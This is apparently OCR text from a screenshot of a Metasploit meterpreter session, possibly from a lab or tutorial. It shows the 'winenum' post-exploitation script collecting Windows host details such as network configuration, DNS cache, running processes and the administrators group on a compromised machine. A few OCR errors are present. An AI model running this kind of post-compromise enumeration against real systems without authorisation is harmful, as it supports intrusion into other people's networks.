 File Edit View Bookmarks Settings Help
]
meterpreter > run winenum
[*] Running Windows Local Enumerion Meterpreter Script
[*] New session on 192.168.0.104:1035...
[*] Saving general report to /root/.msf4/logs/scripts/winenum/EXPLOIT-0FE265D 20130327
[*] Output of each individual command is saved to /root/.msf4/logs/scripts/winenum/EXP
[*] Checking if EXPLOIT-0FE265D is a Virtual Machine ........
[*] UAC is Disabled
[*] Running Command List ...
[*] running command cmd.exe /c set
[*] running command ipconfig /all
[*] running command arp -a
[*] running command net view
[*] running command ipconfig /displaydns
[*] running command route print
[*] running command netstat -nao
[*] running command net accounts
[*] running command netstat -vb
[*] running command netstat -ns
[*] running command tasklist /svc
[*] running command net group administrators
root : .ruby.bin